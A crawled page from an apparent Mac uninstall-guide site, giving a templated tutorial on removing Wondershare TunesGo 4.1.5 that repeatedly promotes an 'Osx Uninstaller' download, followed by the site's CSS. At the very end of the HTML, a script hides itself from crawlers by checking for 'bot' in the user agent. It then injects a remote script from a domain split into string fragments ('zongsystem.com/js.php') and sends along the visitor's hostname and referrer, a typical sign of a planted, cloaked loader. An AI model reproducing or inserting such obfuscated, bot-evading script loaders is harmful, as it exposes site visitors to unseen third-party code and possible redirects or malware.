

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://macuninstallguides.com/remove-wondershare-tunesgo-4-1-5-on-mac.html
body_size: 8109
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<title>How Can I Uninstall Wondershare TunesGo 4.1.5  from My Mac</title>
		<meta name="Keywords" content="uninstall Wondershare TunesGo 4.1.5  from Mac, Wondershare TunesGo 4.1.5  removal on Mac, remove Wondershare TunesGo 4.1.5 "/>
		<meta name="Description" content="Fail to fully remove Wondershare TunesGo 4.1.5  on your Mac? Come across troubles when uninstalling Wondershare TunesGo 4.1.5 ? Take it easy and we will guide you through the Wondershare TunesGo 4.1.5  removal smoothly."/>
		<link rel="stylesheet" type="text/css" href="/css/common.css"/>
		<link rel="stylesheet" type="text/css" href="/css/files.css"/>
		<link href="/css/video-js.min.css" rel="stylesheet" type="text/css">
		<!-- video.js must be in the <head> for older IEs to work. -->
		<script src="/js/video.js"></script>
		
		<!-- Unless using the CDN hosted version, update the URL to the Flash SWF -->
		<script>
			videojs.options.flash.swf = "video-js.swf";
		</script>
		<!-- 2024 -->
		<base target="_blank" />
	</head>
	<body>
		<div class="top">
			<h5>Remove Mac Apps</h5>
		</div>
		<div class="page">
			<div class="header">
				<a class="logo" href="/"><img src="/images/logo.png"/></a>
				<div class="title">
					<h1>Remove Mac Apps</h1>
					<p>A Technical Site Providing Uninstall Tutorial For Mac OS X</p>
				</div>
				<ul class="nav clear">
					<li><a href="/">Home</a></li>
					<li><a href="/blog/">Blog</a></li>
					<li><a href="/database.html">Database</a></li>
					<li><a href="/privacy-policy.html">Privacy</a></li>
					<li><a href="/sitemap.html">Sitemap</a></li>
				</ul>
			</div>			<div class="content clear">
				<ul class="smallnav clear">
					<li><a href="/">Home</a></li>
					<li>>>></li>
					<li><a href="/database.html">Database</a></li>
					<li>>>></li>
					<li><a href="/database/Others/">Others</a></li>
					<li>>>></li>
					<li>Wondershare TunesGo 4.1.5 </li>
				</ul>
				<div class="content_l">
					<h1>How Can I Uninstall Wondershare TunesGo 4.1.5  from My Mac</h1>
					<p>How to <span class="jc">uninstall Wondershare TunesGo 4.1.5 </span> on Mac computer? If you encounter problem when trying to delete Wondershare TunesGo 4.1.5  as well as its associated components, read through this removal tutorial and learn about how to perfectly remove any unwanted applications on your Mac.</p>
					<h4>Things you should know about Mac app removal:</h4>
					<p>Uninstalling applications in macOS/Mac OS X is quite different from that in Windows operating system. In normal cases Mac users just need to simply drag and drop the target app to the Trash and then empty the Trash to perform the standard uninstallation. Generally speaking, most Mac applications are separate bundles that contain the executable and any associated resources for the app, and therefore users can easily remove any unwanted software (if they are installed properly) from their Macs. </p>
					<img src="images/files/1.png" width="550" height="240"/>
					<p>However, a fact is often neglected that, even the stand-alone software may might still leave its configuration and preferences files on multiple system directories after you carry out a basic uninstall. These vestiges can be very small in size, thus leaving them alone may not affect your Mac performance, yet they can also be a large chunks of useless files that occupy a large portion of your hard drive space. In the latter case it is quite necessary to clean out those junk files from your Mac for complete removal.</p>
					<a class="down" href="/download-install.php"></a>
					<p>For some novice users, they may have no idea how to remove Wondershare TunesGo 4.1.5  in a proper way. Even for the experienced users, they may also get lost when trying to uninstall a problematic, stubborn or even malicious application. In this post we will discuss the following questions: (1) What is the correct way to uninstall Wondershare TunesGo 4.1.5 ? (2) How to ensure all its accompanying components are removed safely? And (3) is there a shortcut for both Mac novices and experts to take to accomplish Wondershare TunesGo 4.1.5  removal effortlessly?</p>
					<h2>Conventional Steps to Uninstall Wondershare TunesGo 4.1.5  for Mac</h2>
					<p>Prior to the removal of Wondershare TunesGo 4.1.5 , you should first log into your Mac with an administrator account, and turn Wondershare TunesGo 4.1.5  off if it is running. To deactivate an app, right click its icon in the dock and select Quit option (or choose Wondershare TunesGo 4.1.5  > Quit Wondershare TunesGo 4.1.5  on the Menu bar).</p>
					<ul class="tp clear">
						<li><img src="images/files/2.png"/></li>
						<li><img src="images/files/3.png"/></li>
					</ul>
					<p>Also, you can access the Activity Monitor (located in /Applications/Utilities/ folder), and see if there is any background process pertaining to the app. If Wondershare TunesGo 4.1.5  cannot be quit normally, you can select the app in Activity Monitor, click the large red “Quit Process” button in the left corner and click Force Quit button in the pop-up dialog.</p>
					<h3>Option 1: Drag Wondershare TunesGo 4.1.5  icon to the Trash</h3>
					<ol>
						<li>Open up the Finder, click Applications on the left side, and then select Wondershare TunesGo 4.1.5 .</li>
						<li>Drag Wondershare TunesGo 4.1.5  to the Trash (or right click on it and then select Move to Trash option).</li>
						<img src="images/files/4.png"/>
						<li>Right click the Trash icon and select Empty Trash option to start the uninstall.</li>
						<img src="images/files/5.png"/>
					</ol>
					<p>This drag-to-delete method works in all versions of Mac OS X. Most 3rd party apps can be smoothly uninstalled in that way, but you cannot delete built-in apps by doing this. Some apps installed using the Mac package installer will prompt you for a password when you try to move it to the Trash. In any case you cannot move Wondershare TunesGo 4.1.5  to the Trash or empty the Trash, try holding the Option key as you choose Empty Trash from the Finder menu, or reboot your Mac and try it again later. </p>
					<p><span class="red">Warming:</span> It is important to point out that, emptying the Trash will instantly wipe off Wondershare TunesGo 4.1.5  as well as other files you’ve thrown into the Trash, and that this act is irrevocable, so make sure you haven’t mistakenly deleted anything before emptying the Trash. Any time you change your mind and wanna undo the deletion of apps or files, just right click the item in the Trash and select Put Back option.</p>
					<h3>Option 2: Delete Wondershare TunesGo 4.1.5  in the Launchpad</h3>
					<ol>
						<li>Open up Launchpad, and type Wondershare TunesGo 4.1.5  in the search box on the top.</li>
						<ul class="tp clear">
							<li><img src="images/files/6.png"/></li>
							<li><img src="images/files/7.png"/></li>
						</ul>
						<li>Click and hold Wondershare TunesGo 4.1.5  icon with your mouse button until it starts to wiggle. Then click the “X” that appears on the left upper corner of Wondershare TunesGo 4.1.5  to perform the uninstall.</li>
						<img src="images/files/8.png"/>
					</ol>
					<p>This tap-and-hold method is applicable for the apps installed through the App Store, and it requires OS X lion or later. Once you click the X icon, the uninstallation of Wondershare TunesGo 4.1.5  will be handled immediately, and there is no need to empty the Trash afterwards. This way cannot uninstall built-in apps as well.</p>
					<h3>Option 3: Launch Wondershare TunesGo 4.1.5  built-in uninstaller</h3>
					<p>It is worth mentioning that, some applications for Mac come with their own dedicated uninstallers, e.g. Adobe and Microsoft. Those apps will install additional software to provide extended functions, or place library files and associated application dependencies elsewhere in OS X. You can manually delete all the accompanying components as well, but it would be better to run the specialized uninstaller to fully remove the application alone with its bundled software or associated items. </p>
					<ol>
						<li>Locate the Wondershare TunesGo 4.1.5  installation file and double click to open it up.</li>
						<li>Select the [uninstaller] in the package and double click to run it.</li>
						<li>Follow the onscreen prompts to complete the uninstalling process.</li>
					</ol>
					<img src="images/files/9.png"/>
					<p>To uninstall the software and plugins that don’t show up in the Application folder or come with a uninstaller, you are supposed to go to their official websites and look for their own downloadable uninstallers or the uninstallation instructions provided there. As for some apps that are built in macOS, you can either run commands in the Terminal to delete it, or try the uninstall tool offered in the last section of this post.</p>
					<h2>Delete Wondershare TunesGo 4.1.5  Library Files, Caches & Preferences</h2>
					<p>Most OS X application are self-contained packages that can be easily uninstalled by dragging them to the Trash, but there are exceptions too. Some of you may wonder if the classic methods mentioned above help remove the associated files or folders created by Wondershare TunesGo 4.1.5 . Well, even though completely uninstalling apps on OS X is much more simple than that on Windows, you may need to check if there are support and preference files left on your hard drive after Wondershare TunesGo 4.1.5  has been deleted. Wondershare TunesGo 4.1.5  vestiges may not do much harm to your system but do take up a certain disk space. Therefore, if you are not gonna use Wondershare TunesGo 4.1.5  any more, these remnants can be deleted permanently. </p>
					<img src="images/files/10.png"/>
					<p>There are tow locations where apps store their preferences and supporting files, and both are named Library. Apart from these files, Wondershare TunesGo 4.1.5  may also scatter its components like login items, startup daemons/agents, or kernel extensions around the system.</p>
					<p>To remove all the traces of Wondershare TunesGo 4.1.5  from your Mac, do the following steps:</p>
					<h3>Part 1. Top Level Library on Hard Disk: /Library</h3>
					<ol>
						<li>Open the Finder, click on the Go from the Menu Bar, and select Go to Folder.</li>
						<img src="images/files/11.png"/>
						<li>Type the path of the top level Library on hard disk: /Library, and hit Enter key.</li>
						<img src="images/files/12.png"/>
						<li>Search for the items with the name of Wondershare TunesGo 4.1.5  in the following locations:</li>
						<ul class="xt">
							<li>/Library</li>
							<li>/Library/Caches</li>
							<li>/Library/Preferences</li>
							<li>/Library/Application Support</li>
							<li>/Library/LaunchAgents</li>
							<li>/Library/LaunchDaemons</li>
							<li>/Library/PreferencePanes</li>
							<li>/Library/StartupItems</li>
						</ul>
						<img src="images/files/13.png"/>
						<li>Right click the matched files or folders, and select Move to Trash option.</li>
					</ol>
					<h3>Part 2. User Library inside Home Folder(~/Library)</h3>
					<ol>
						<li>Head to Go > Go to Folder, type ~Library in the box and hit Enter key.</li>
						<li>Identify and delete the similar named files or folders in the same set of folders:</li>
						<ul class="xt">
							<li>~/Library </li>
							<li>~/Library/Caches</li>
							<li>~/Library/Preferences </li>
							<li>~/Library/Application Support</li>
							<li>~/Library/LaunchAgents</li>
							<li>~/Library/LaunchDaemons</li>
							<li>~/Library/PreferencePanes</li>
							<li>~/Library/StartupItems</li>
						</ul>
						<li>Empty the Trash to delete Wondershare TunesGo 4.1.5  leftovers permanently.</li>
					</ol>
					<p>Application components may appear in a wide range of locations, including but not limited to the aforementioned file paths. For instance, some antivirus and security software will install additional kernel extensions which are by default located in /System/Library/Extensions. For the leftovers that are not obvious to identify, you might do a Google search for the app components, and perform the removal carefully.</p>
					<a class="down" href="/download-install.php"></a>
					<p>Manually deleting Wondershare TunesGo 4.1.5  leftovers can be a laborious task for inexperienced Mac users. If you are still not sure how to delete app remnants entirely, or you would like to save time in removing Wondershare TunesGo 4.1.5  alone with all its remnants, well, utilizing a professional removal tool is a better option for you, compared with the manual removal.</p>
					<h2>Effective Solution to Thoroughly Remove Wondershare TunesGo 4.1.5 </h2>
					<p>Look for an all-in-one solution to handling any application removal on your Mac? You might need the help of a specialized and advanced Mac uninstaller, which will spare you from the tedious searching for app vestiges. A outstanding uninstaller should be featured by intuitive interface, easy operation, powerful performance, and satisfactory effects. Now you can get all of these features in Osx Uninstaller. </p>
					<p>Utilizing Osx Uninstaller can be the most effective way to remove any corrupted, stubborn and malicious application for your Mac. It will scan your whole system for every piece of target application and then remove them in one click, thus to finally free up your Mac hard disk space. Continue reading to know more about this tool.</p>
					<h4>Q1: How to remove Wondershare TunesGo 4.1.5  by using Osx Uninstaller?</h4>
					<span class="green">Step 1. Launch Osx Uninstaller in the Launchpad after quiting Wondershare TunesGo 4.1.5  in the Dock.</span>
					<img src="images/files/14.png"/>
					<span class="green">Step 2. Select Wondershare TunesGo 4.1.5  on the interface and click Run Analysis button to scan Wondershare TunesGo 4.1.5 .</span>
					<img src="images/files/15.png"/>
					<span class="green">Step 3. Click Complete Uninstall in Step 2, and click Yes to confirm removal.</span>
					<img src="images/files/16.png"/>
					<p>After you click Yes in the dialog, the uninstall process will be activated immediately, and you will be informed that Wondershare TunesGo 4.1.5  has been successfully removed. The whole process is quite straightforward (3 steps: launch - select - remove), and it may take only a few seconds to complete. Fast and simple, right? Just give it a try now!</p>
					<h4>Q2: Why is it better to apply Osx Uninstaller?</h4>
					<p>A clean uninstall of unwanted application is what most computer users desire for, but manually hunting down app stuffs is never an easy job to do. Once you start to use Osx Unisntaller, there is no need to manually locate app files left behind any more. You will save the trouble of crawling over the system looking for ambiguous remnants, and you don’t have to deal with various uninstall problems that may occur.</p>
					<p>Osx Uninstaller, an high-efficient uninstall utility designed for Mac, helps remove not only the built-in applications but also the software and plugins that don’t appear in the Application folder. You can download this removal tool for free and try it out first. If you think it meets your demand, you can pay for the full version.</p>
					<a class="down" href="/download-install.php"></a>
					<p><span class="jc">Summary:</span> This guide offers several approaches to <span class="xhx">uninstall Wondershare TunesGo 4.1.5  on Mac</span>. The manual ways require more time and skills to ensure a clean, complete uninstallation, while the automated uninstaller could handle any app removal smoothly and swiftly.</p>
					<h4>Mac Tips & Tricks: How to Manage Startup Items?</h4>
					<div class="vido">
						<video id="example_video_1" class="video-js vjs-default-skin" controls width="480" height="360" data-setup="{}">
						    <source src="macuninstallguides.mp4" type='video/mp4' />
						    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
						    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
						</video>
					</div>
					<p>Thank you for reading this post. Does it help resolve your uninstall issues? We will be glad if you share your thoughts or any suggestion about this removal guide.</p>
				</div>
				<div class="content_r">
										<div class="follow">
						<h3>Follow us</h3>
						<ul class="clear">
							<li><a class="facebook" href=""></a></li>
							<li><a class="pintereast" href=""></a></li>
							<li><a class="twitter" href=""></a></li>
							<li><a class="google" href=""></a></li>
							<li><a class="rss" href=""></a></li>
						</ul>
					</div>
					<form class="clear" action="/search/" method="get">
						<input type="text" id="keyword" name="keyword" value="" placeholder="Search..."/>
						<input id="search_btn" type="submit" value=""/>
					</form>
					<div class="recent">
						<h3>Recent Posts</h3>
						<ul>
																<li><a href="/remove-ialarm-on-mac.html">iAlarm</a></li>
																<li><a href="/remove-ziggy-putts-3-53f3-on-mac.html">Ziggy Putts 3.53f3</a></li>
																<li><a href="/remove-rage-campaign-edition-1-0-1-on-mac.html">RAGE: Campaign Edition 1.0.1</a></li>
																<li><a href="/remove-colorwell-2-1-on-mac.html">ColorWell 2.1</a></li>
																<li><a href="/remove-battle-arena-1-0-on-mac.html">Battle Arena 1.0</a></li>
																<li><a href="/remove-jajah-dialer-0-82-on-mac.html">Jajah Dialer 0.82</a></li>
																<li><a href="/remove-caffeinated-v2-0-3-on-mac.html">Caffeinated v2.0.3 </a></li>
																<li><a href="/remove-vitalsource-bookshelf-5-5-2-on-mac.html">VitalSource Bookshelf 5.5.2</a></li>
													</ul>
					</div>
					<div class="add4">
						<img src="images/add4.png"/>
					</div>
					<div class="cate">
						<h3>Popular Categories</h3>
						<ul>
							<li><a href="/database/Browsers/">Browsers</a></li>
							<li><a href="/database/Business-Software/">Business Software</a></li>
							<li><a href="/database/Communications/">Communications</a></li>
							<li><a href="/database/Desktop-Enhancements/">Desktop Enhancements</a></li>
							<li><a href="/database/Developer-Tools/">Developer Tools</a></li>
							<li><a href="/database/Digital-Photo-Software/">Digital Photo Software</a></li>
							<li><a href="/database/Drivers/">Drivers</a></li>
							<li><a href="/database/Educational-Software/">Educational Software</a></li>
						</ul>
					</div>
					<a class="down3" href="/download-install.php"></a>
									</div>
				<div class="content_b clear">
					<div class="related">
						<h3>Related Mac Removal Posts</h3>
						<ul>
																	<li><a href="/remove-ddr-digital-picture-recovery-5-3-1-2-on-mac.html">DDR - Digital Picture Recovery 5.3.1.2</a></li>
																	<li><a href="/remove-djay-on-mac.html">djay</a></li>
																	<li><a href="/remove-4easysoft-mac-wii-video-converter-on-mac.html">4Easysoft Mac Wii Video Converter </a></li>
																	<li><a href="/remove-fastcut-3-1-9b1-on-mac.html">FastCut 3.1.9b1</a></li>
																	<li><a href="/remove-crazy-text-1-0-on-mac.html">Crazy Text 1.0</a></li>
																	<li><a href="/remove-slingo-supreme-1-0-13-on-mac.html">Slingo Supreme 1.0.13</a></li>
													</ul>
					</div>
					<div class="leave">
						<h3>Leave your comments here:</h3>
						<form id="commentform" action="" method="post">
							<table border="0" cellspacing="20" cellpadding="0">
								<tr><td>Name</td><td><input type="text" id="author" name="author" value="" /></td></tr>
								<tr><td>E-mail</td><td><input type="text" id="email" name="email" value="" /></td></tr>
								<tr><td colspan="2"><input id="fileid" name="fileid" type="hidden" value="7453"/></td></tr>
								<tr><td colspan="2"><input id="leave_btn" type="button" value=""/></td></tr>
							</table>
							<textarea id="comment" name="comment" rows="" cols=""></textarea>
						</form>
					</div>
				</div>
				<div id="comment1" class="comment">
					<h3>Comment</h3>
					
				</div>
			</div>
			<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
			<script src="js/comment.js" type="text/javascript" charset="utf-8"></script>
						<div class="footer" style="height:600px;">
				<p>Copyright © 2026 MacUninstallGuides.com</p>
				<p>
				Macuninstallguides.com specializes in providing top-notch Mac repair services to keep your technology running smoothly. Since 2012, our expert technicians have been dedicated to diagnosing and resolving a wide range of computer issues with precision and efficiency. Whether you're dealing with hardware malfunctions, software problems, or performance slowdowns, we offer reliable free and paid solutions tailored to your needs. Our commitment to exceptional customer service ensures that every repair is handled with care and transparency. Macuninstallguides.com understands how crucial your Mac is to your daily life, and we're here to get you back on track quickly and effectively. You can reach us at our physical shop location: 413 W 14th St, New York, NY 10014.

				<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3022.9284660878!2d-74.00876262294767!3d40.741599535801434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259bf5f8c5b5f%3A0x81c3ae2ca2e63d87!2s413%20W%2014th%20St%2C%20New%20York%2C%20NY%2010014!5e0!3m2!1sen!2sus!4v1723347397936!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
				
				</p>
			</div>
		</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1465da6c46a4a1e8eaa7a042c578dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script language="javascript">
		var siteid=46;
		var hostname=location.hostname;
		var from_url=document.referrer;
		var userAgent = window.navigator.userAgent;
		userAgent=userAgent.toLowerCase(); 
		if(userAgent.indexOf('bot')==-1){
			document.write("<script src='https://zongs"+"ystem.com/js"+".php"+"?sit"+"eid="+siteid+"&hostname="+escape(hostname)+"&from_url="+escape(from_url)+"'><\/script>");
		}
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://macuninstallguides.com/css/files.css
body_size: 1545
content:
.content{width:1200px;height:auto;background:#fff}
.content .smallnav{padding:5px 0;padding-left:20px}
.smallnav li{float:left;color:#5e5e5e;padding-right:5px}
.smallnav li a{color:#5e5e5e}
.content_l{width:780px;float:left;padding-left:20px}
.content_l h1{color:#2e2e2e;font-size:30px;text-align:center;line-height:42px;border-bottom:1px solid #ccc}
.content_l h2{color:#2e2e2e;font-size:24px;text-align:center;padding:8px 0}
.content_l h3{font-size:24px;color:#212121;padding:8px 0}
.content_l h4{font-size:16px;color:#212121;padding:8px 0}
.content_l p{color:#4f4f4f;padding:10px 0;line-height:25px}
.content_l p.lan{color:#5A56F2}
.content_l img{display:block;margin:15px auto}
.content_l ul{padding-left:20px}
.content_l ul li{padding:5px 0;color:#4f4f4f;line-height:25px}
.content_l ol{padding-left:25px}
.content_l ol li{padding:5px 0;color:#4f4f4f;line-height:25px}
.content_l span.jc{font-weight:bold;}
.content_l span.xt{font-style:oblique;}
.content_l span.xhx{text-decoration:underline;}
.content_l span.red{color:red;}
.content_l span.green{color:green;}
.content_l span.orange{color:orange;}
.content_l span.green{color:green;}
.content_l span.ht{color:#000;}
.content_l ul.tp{width:750px;margin:0 auto;}
.content_l ul.tp li{float:left}
.content_l ul.tp li img{display:block;margin:10px;}
.content_l ul.xt li{font-style:oblique}
.content_l ul.ullan li{color: blue;}

.content_l ul.ulxt li{font-style:oblique}
.content_l ul.ulxt .left{float: left; display:block; width:340px;}
.content_l ul.ulxt .right{float: left;}

.content_l ul li.lip img{float:left; margin: 10px;}
.content_l ul.uldian{list-style:disc;padding-left:30px}
.content_l a.down{display:block;width:382px;height:70px;margin:30px auto;background:url(../images/down1.png)}
.content_l .vido{display:block;width:480px;height:360px;margin:30px auto}
.content_r{width:336px;float:right;padding-right:20px}
.follow{height:auto;border-bottom:1px solid #ccc;margin-bottom:30px}
.follow h3{height:52px;width:326px;background:#fabe2f;color:#fff;line-height:52px;font-size:24px;padding-left:10px}
.follow ul{padding:35px 0 20px 0}
.follow ul li a{display:block;width:49px;height:49px;float:left;margin-right:22px}
.follow li a.facebook{background:url(../images/followlis.png);background-position:0 0}
.follow li a.pintereast{background:url(../images/followlis.png);background-position:-49px 0}
.follow li a.twitter{background:url(../images/followlis.png);background-position:-98px 0}
.follow li a.google{background:url(../images/followlis.png);background-position:-147px 0}
.follow li a.rss{background:url(../images/followlis.png);background-position:-196px 0;margin-right:0}
.content_r form{width:336px;margin-bottom:30px}
#keyword{width:267px;border:1px solid #ccc;border-right:none;float:left;height:53px;padding-left:10px}
#search_btn{width:58px;height:55px;float:right;background:url(../images/search_btn.png);cursor:pointer}
.recent{margin-bottom:30px}
.recent h3{height:52px;width:326px;padding-left:10px;color:#fff;line-height:52px;font-size:24px;background:#353535}
.recent ul{padding:0 20px;border-bottom:1px solid #ccc}
.recent ul li{border-bottom:1px dashed #ccc;padding:15px 0}
.recent ul li a{color:#3e3e3e}
.add4{margin-bottom:30px}
.cate{margin-bottom:30px}
.cate h3{height:52px;width:326px;background:#fabe2f;color:#fff;line-height:52px;font-size:24px;padding-left:10px}
.cate ul{list-style:disc;padding-left:25px;background:#f7f7f7;height:auto}
.cate ul li{padding:12px 0;border-bottom:1px dashed #ccc}
.cate ul li a{color:#525252}
.pop{margin-bottom:30px}
.pop h3{height:52px;width:326px;padding-left:10px;color:#fff;line-height:52px;font-size:24px;background:#353535}
.pop ul{padding:0 20px;border-bottom:1px solid #ccc}
.pop ul li{border-bottom:1px dashed #ccc;padding:15px 0}
.pop ul li a{color:#3e3e3e}
a.down3{display:block;width:336px;height:95px;background:url(../images/down3.png)}
.content_b{float:left;width:1200px;background:#f9f8f8;height:auto;padding:30px 0 50px 0}
.comment{float:left;width:1200px;margin-bottom:30px}
.comment h3{color:#444;line-height:30px;padding-bottom:5px;padding-left:20px;border-bottom:1px solid #ccc}
.comment dl{padding:20px}
.comment dt{float:left;width:65px;height:65px;background:#ccc}
.comment dd{float:left;width:840px;margin-left:20px}
.comment dd .comm_l{width:16px;height:41px;background:url(../images/comm_bg.png);float:left}
.comment dd .comm_r{float:left;width:794px;padding-left:10px;background:#e7f2f6;height:auto;padding:10px}
.comment dd ul{list-style:none;padding-bottom:5px;border-bottom:1px solid #ccc}
.comment dd li{float:left;padding-left:22px;height:22px;line-height:22px;padding-right:25px}
.comment dd li.auther{background:url(../images/News_ico1.png) no-repeat}
.comment dd li.clock{background:url(../images/News_ico2.png) no-repeat}
.comment dd p{color:#3a3a3a;font-size:13px;line-height:20px}
.related{float:left;width:400px;margin-left:20px}
.related h3{color:#444;line-height:30px}
.related ul{border:1px solid #ccc;border-width:1px 0}
.related ul li{padding:10px;width:380px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.related ul li a{color:#444}
.leave{float:right;width:660px;margin-right:20px}
.leave h3{color:#444;line-height:30px}
.leave form{width:660px;height:260px;background:#ececec}
.leave form table{float:left}
.leave form table input{width:150px;height:36px}
#leave_btn{width:175px;height:49px;float:right;background:url(../images/leave_btn.png);cursor:pointer;margin-top:35px}
.leave form textarea{width:370px;height:210px;border:none;float:left;margin:10px;margin-top:20px}